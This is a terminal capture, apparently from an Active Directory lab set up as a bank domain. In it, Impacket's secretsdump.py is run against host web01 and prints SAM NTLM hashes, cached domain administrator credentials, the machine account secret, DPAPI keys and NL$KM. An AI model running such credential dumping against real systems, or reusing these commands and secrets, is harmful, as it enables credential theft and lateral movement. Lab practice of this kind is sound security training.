 (user㉿kali)-[~/adlab]
$ secretsdump.py -k -no-pass web01.amsterdam.bank.local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×c215e2d2b014da17344d6d12c470ae27
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a59cc2e81b2835c6b402634e584a8edc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:741f6fc5ebefb009b955e13831bf5871:::
[*] Dumping cached domain logon information (domain/username:hash)
AMSTERDAM.BANK.LOCAL/Administrator:$DCC2$10240#Administrator#4f04aa6e3c8f221999ca6fa6781e7106
BANK.LOCAL/Administrator:$DCC2$10240#Administrator#e379ee3c2fc14737b84f7286f5553374
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:bf5cf53a7af64adcc2f8d994529a2cc38628d55b0055b36eb7a6cc42dcd55cd9ba818ab76dfe21c40e1243a205455246ec8648a
c0079b502d2bac4b01383b5b736947e189d7a2b9b099e3611e3c66dd8cf370194a8c3968ff54615edb873521f7ace1380be6525b7ae08418d9f0cb0cc54f9c44c050f3c
AMSTERDAM\WEB01$:aad3b435b51404eeaad3b435b51404ee:03cf085d104ce6c3a91b01968b338859:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×d88c0092dfb2d05c8eb85b023b277d715637aedd
dpapi_userkey:0×a9a8d054f8c786afdb33d7fd6d01781048b81dc6
[*] NL$KM
0000 2A DB 40 1E 66 0A C9 05 83 29 DB 22 B0 57 96 68 *.@.f....).".W.h
0010 2F FF 47 2A 0F D7 F7 8C 78 D7 F9 CE 5A F5 07 87 /.G*....x...Z...
0020 E6 C0 93 07 EC 59 97 67 BF 90 82 9D D1 91 67 75 .....Y.g......gu
0030 C3 14 0A C6 20 8E AB 11 41 CE 22 63 A4 08 E6 E3 .... ...A."c....
NL$KM:2adb401e660ac9058329db22b05796682fff472a0fd7f78c78d7f9ce5af50787e6c09307ec599767bf90829dd1916775c3140ac6208eab1141ce2263a408e6e3
[*] Cleaning up...
[*] Stopping service RemoteRegistry